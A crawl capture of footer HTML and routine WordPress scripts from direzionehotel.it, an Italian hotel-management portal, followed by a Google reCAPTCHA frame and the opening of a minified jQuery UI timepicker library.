src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="I costi della gestione alberghiera" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/02/ridurre-i-costi-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark title="I costi della gestione alberghiera">I costi della gestione alberghiera</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark class="td-image-wrap " title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2016/01/welcoming_guest-1-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire">Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_popular_categories tdi_5 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_5 ><style>.td_block_popular_categories{padding-bottom:0}</style><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>CATEGORIE POPOLARI</span></h4></div><ul class=td-pb-padding-side><li><a href=https://www.direzionehotel.it/category/ultime-notizie/ ><span class=td-cat-name>News Ultime Notizie</span><span class=td-cat-no>872</span></a></li><li><a href=https://www.direzionehotel.it/category/managment-alberghiero/ ><span class=td-cat-name>Managment alberghiero</span><span class=td-cat-no>437</span></a></li><li><a href=https://www.direzionehotel.it/category/travel-tourism/ ><span class=td-cat-name>Travel &amp; Tourism</span><span class=td-cat-no>396</span></a></li><li><a href=https://www.direzionehotel.it/category/istruzioni-di-lavoro/ ><span class=td-cat-name>Istruzioni di lavoro</span><span class=td-cat-no>395</span></a></li><li><a href=https://www.direzionehotel.it/category/evidenza/ ><span class=td-cat-name>In evidenza</span><span class=td-cat-no>329</span></a></li><li><a href=https://www.direzionehotel.it/category/bed-and-breakfast/ ><span class=td-cat-name>Bed and Breakfast</span><span class=td-cat-no>194</span></a></li><li><a href=https://www.direzionehotel.it/category/consulenza-alberghiera/ ><span class=td-cat-name>Consulenza alberghiera</span><span class=td-cat-no>145</span></a></li><li><a href=https://www.direzionehotel.it/category/studi-di-settore/ ><span class=td-cat-name>Studi di settore</span><span class=td-cat-no>140</span></a></li><li><a href=https://www.direzionehotel.it/category/revenue-management-hotel/ ><span class=td-cat-name>Revenue management</span><span class=td-cat-no>94</span></a></li></ul></div></div></div></div><div class=td-footer-bottom-full><div class=td-container><div class=td-pb-row><div class=td-pb-span3><aside class=footer-logo-wrap><a href=https://www.direzionehotel.it/ ><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png data-retina=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png alt="Direzione Hotel" title="Direzione Hotel"  width=272 height=90></a></aside></div><div class=td-pb-span5><aside class=footer-text-wrap><div class=block-title><span>CHI SIAMO</span></div>Piattaforma digitale dedicata alla gestione di un Hotel, Bed and Breakfast, agriturismi e strutture extra-alberghiere. Elenco dei migliori fornitori, supporto alla gestione quotidiana, guide e news manageriali del mondo ricettivo. P.IVA 05798530654<div class=footer-email-wrap>Contattaci: <a href=mailto:info@direzionehotel.it>info@direzionehotel.it</a></div></aside></div><div class=td-pb-span4><aside class="footer-social-wrap td-social-style-2"><div class=block-title><span>SEGUICI</span></div> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class="td-pb-span td-sub-footer-menu"><div class=menu-menu-secondario-container><ul id=menu-menu-secondario class=td-subfooter-menu><li id=menu-item-2291 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2291"><a href=https://www.direzionehotel.it/mission/ >Mission</a></li> <li id=menu-item-2290 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2290"><a href=https://www.direzionehotel.it/chi-e-direzione-hotel/ >About</a></li> <li id=menu-item-2289 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2289"><a href=https://www.direzionehotel.it/pubblicita/ >Pubblicità</a></li> <li id=menu-item-8718 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8718"><a href=https://www.direzionehotel.it/privacy/ >Privacy</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy"> &copy; Direzione Hotel © Tutti i diritti riservati.</div></div></div></div></div></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/direzionehotel/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <style type=text/css media=screen>.page .td-header-sp-recs{display:none}.woocommerce-page .price,.woocommerce-page .product_meta,.woocommerce-page .td-banner-wrap-full div,.woocommerce-page .td-instagram-user,.woocommerce-page .related,.woocommerce-page .tdc-footer-wrap{display:none!important}.woocommerce-page .td-banner-wrap-full{height:64px}.woocommerce-page .woocommerce-variation-price
.price{display:block!important}.woocommerce-page
#durata{padding:15px}.woocommerce-page
.label{font-size:15px;color:#000}.woocommerce-page .label
label{line-height:50px!important}.woocommerce-page
.single_add_to_cart_button{background:#1a9a75!important;border-radius:5px!important;font-size:16px!important;display:block;padding:15px!important;width:100%}.woocommerce-page #menu-menu-principale-1
a{opacity:0}#tab-description h2,.tabs.wc-tabs{display:none}</style> <script type=text/javascript>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5687c.js></script> <script type=text/javascript id=wc-order-attribution-js-extra>var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.direzionehotel.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/7deb1.js></script> <script type=text/javascript id=wp-consent-api-js-extra>var consent_api={"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/e1129.js></script> <script type=text/javascript id=wp-consent-api-integration-js-before>window.wc_order_attribution.params.consentCategory="marketing";</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/d7896.js></script> <script type=text/javascript id=gt_widget_script_69900680-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['69900680']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_59162","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/fornitori/digito/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=69900680 defer></script><script type=text/javascript id=gt_widget_script_73888569-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['73888569']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_64820","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/fornitori/digito/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=73888569 defer></script><script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.direzionehotel.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/e63d8.js></script>  <script type=text/javascript id=td-generated-footer-js></script> <script>var td_res_context_registered_atts=["style_general_popular_categories"];</script> <style>/*<![CDATA[*/body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}/*]]>*/</style> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script src=https://www.direzionehotel.it/wp-content/cache/minify/f4bea.js async></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ikkNI9ajKJ1-Xoj9aIRDow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769416954550');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.direzionehotel.it/wp-content/cache/minify/8d82b.js
body_size: 136142
content:
(function($){$.ui.timepicker=$.ui.timepicker||{};if($.ui.timepicker.version){return;}
$.extend($.ui,{timepicker:{version:"1.2"}});var Timepicker=function(){this.regional=[];this.regional['']={currentText:'Now',closeText:'Done',amNames:['AM','A'],pmNames:['PM','P'],timeFormat:'HH:mm',timeSuffix:'',timeOnlyTitle:'Choose Time',timeText:'Time',hourText:'Hour',minuteText:'Minute',secondText:'Second',millisecText:'Millisecond',timezoneText:'Time Zone',isRTL:false};this._defaults={showButtonPanel:true,timeOnly:false,showHour:true,showMinute:true,showSecond:false,showMillisec:false,showTimezone:false,showTime:true,stepHour:1,stepMinute:1,stepSecond:1,stepMillisec:1,hour:0,minute:0,second:0,millisec:0,timezone:null,useLocalTimezone:false,defaultTimezone:"+0000",hourMin:0,minuteMin:0,secondMin:0,millisecMin:0,hourMax:23,minuteMax:59,secondMax:59,millisecMax:999,minDateTime:null,maxDateTime:null,onSelect:null,hourGrid:0,minuteGrid:0,secondGrid:0,millisecGrid:0,alwaysSetTime:true,separator:' ',altFieldTimeOnly:true,altTimeFormat:null,altSeparator:null,altTimeSuffix:null,pickerTimeFormat:null,pickerTimeSuffix:null,showTimepicker:true,timezoneIso8601:false,timezoneList:null,addSliderAccess:false,sliderAccessArgs:null,controlType:'slider',defaultValue:null,parse:'strict'};$.extend(this._defaults,this.regional['']);};$.extend(Timepicker.prototype,{$input:null,$altInput:null,$timeObj:null,inst:null,hour_slider:null,minute_slider:null,second_slider:null,millisec_slider:null,timezone_select:null,hour:0,minute:0,second:0,millisec:0,timezone:null,defaultTimezone:"+0000",hourMinOriginal:null,minuteMinOriginal:null,secondMinOriginal:null,millisecMinOriginal:null,hourMaxOriginal:null,minuteMaxOriginal:null,secondMaxOriginal:null,millisecMaxOriginal:null,ampm:'',formattedDate:'',formattedTime:'',formattedDateTime:'',timezoneList:null,units:['hour','minute','second','millisec'],control:null,setDefaults:function(settings){extendRemove(this._defaults,settings||{});return this;},_newInst:function($input,o){var tp_inst=new Timepicker(),inlineSettings={},fns={},overrides,i;for(var attrName in this._defaults){if(this._defaults.hasOwnProperty(attrName)){var attrValue=$input.attr('time:'+attrName);if(attrValue){try{inlineSettings[attrName]=eval(attrValue);}catch(err){inlineSettings[attrName]=attrValue;}}}}
overrides={beforeShow:function(input,dp_inst){if($.isFunction(tp_inst._defaults.evnts.beforeShow)){return tp_inst._defaults.evnts.beforeShow.call($input[0],input,dp_inst,tp_inst);}},onChangeMonthYear:function(year,month,dp_inst){tp_inst._updateDateTime(dp_inst);if($.isFunction(tp_inst._defaults.evnts.onChangeMonthYear)){tp_inst._defaults.evnts.onChangeMonthYear.call($input[0],year,month,dp_inst,tp_inst);}},onClose:function(dateText,dp_inst){if(tp_inst.timeDefined===true&&$input.val()!==''){tp_inst._updateDateTime(dp_inst);}
if($.isFunction(tp_inst._defaults.evnts.onClose)){tp_inst._defaults.evnts.onClose.call($input[0],dateText,dp_inst,tp_inst);}}};for(i in overrides){if(overrides.hasOwnProperty(i)){fns[i]=o[i]||null;}}
tp_inst._defaults=$.extend({},this._defaults,inlineSettings,o,overrides,{evnts:fns,timepicker:tp_inst});tp_inst.amNames=$.map(tp_inst._defaults.amNames,function(val){return val.toUpperCase();});tp_inst.pmNames=$.map(tp_inst._defaults.pmNames,function(val){return val.toUpperCase();});if(typeof(tp_inst._defaults.controlType)==='string'){if($.fn[tp_inst._defaults.controlType]===undefined){tp_inst._defaults.controlType='select';}
tp_inst.control=tp_inst._controls[tp_inst._defaults.controlType];}
else{tp_inst.control=tp_inst._defaults.controlType;}
if(tp_inst._defaults.timezoneList===null){var timezoneList=['-1200','-1100','-1000','-0930','-0900','-0800','-0700','-0600','-0500','-0430','-0400','-0330','-0300','-0200','-0100','+0000','+0100','+0200','+0300','+0330','+0400','+0430','+0500','+0530','+0545','+0600','+0630','+0700','+0800','+0845','+0900','+0930','+1000','+1030','+1100','+1130','+1200','+1245','+1300','+1400'];if(tp_inst._defaults.timezoneIso8601){timezoneList=$.map(timezoneList,function(val){return val=='+0000'?'Z':(val.substring(0,3)+':'+val.substring(3));});}
tp_inst._defaults.timezoneList=timezoneList;}
tp_inst.timezone=tp_inst._defaults.timezone;tp_inst.hour=tp_inst._defaults.hour<tp_inst._defaults.hourMin?tp_inst._defaults.hourMin:tp_inst._defaults.hour>tp_inst._defaults.hourMax?tp_inst._defaults.hourMax:tp_inst._defaults.hour;tp_inst.minute=tp_inst._defaults.minute<tp_inst._defaults.minuteMin?tp_inst._defaults.minuteMin:tp_inst._defaults.minute>tp_inst._defaults.minuteMax?tp_inst._defaults.minuteMax:tp_inst._defaults.minute;tp_inst.second=tp_inst._defaults.second<tp_inst._defaults.secondMin?tp_inst._defaults.secondMin:tp_inst._defaults.second>tp_inst._defaults.secondMax?tp_inst._defaults.secondMax:tp_inst._defaults.second;tp_inst.millisec=tp_inst._defaults.millisec<tp_inst._defaults.millisecMin?tp_inst._defaults.millisecMin:tp_inst._defaults.millisec>tp_inst._defaults.millisecMax?tp_inst._defaults.millisecMax:tp_inst._defaults.millisec;tp_inst.ampm='';tp_inst.$input=$input;if(o.altField){tp_inst.$altInput=$(o.altField).css({cursor:'pointer'}).focus(function(){$input.trigger("focus");});}
if(tp_inst._defaults.minDate===0||tp_inst._defaults.minDateTime===0){tp_inst._defaults.minDate=new Date();}
if(tp_inst._defaults.maxDate===0||tp_inst._defaults.maxDateTime===0){tp_inst._defaults.maxDate=new Date();}
if(tp_inst._defaults.minDate!==undefined&&tp_inst._defaults.minDate instanceof Date){tp_inst._defaults.minDateTime=new Date(tp_inst._defaults.minDate.getTime());}
if(tp_inst._defaults.minDateTime!==undefined&&tp_inst._defaults.minDateTime instanceof Date){tp_inst._defaults.minDate=new Date(tp_inst._defaults.minDateTime.getTime());}
if(tp_inst._defaults.maxDate!==undefined&&tp_inst._defaults.maxDate instanceof Date){tp_inst._defaults.maxDateTime=new Date(tp_inst._defaults.maxDate.getTime());}
if(tp_inst._defaults.maxDateTime!==undefined&&tp_inst._defaults.maxDateTime instanceof Date){tp_inst._defaults.maxDate=new Date(tp_inst._defaults.maxDateTime.getTime());}
tp_inst.$input.bind('focus',function(){tp_inst._onFocus();});return tp_inst;},_addTimePicker:function(dp_inst){var currDT=(this.$altInput&&this._defaults.altFieldTimeOnly)?this.$input.val()+' '+this.$altInput.val():this.$input.val();this.timeDefined=this._parseTime(currDT);this._limitMinMaxDateTime(dp_inst,false);this._injectTimePicker();},_parseTime:function(timeString,withDate){if(!this.inst){this.inst=$.datepicker._getInst(this.$input[0]);}
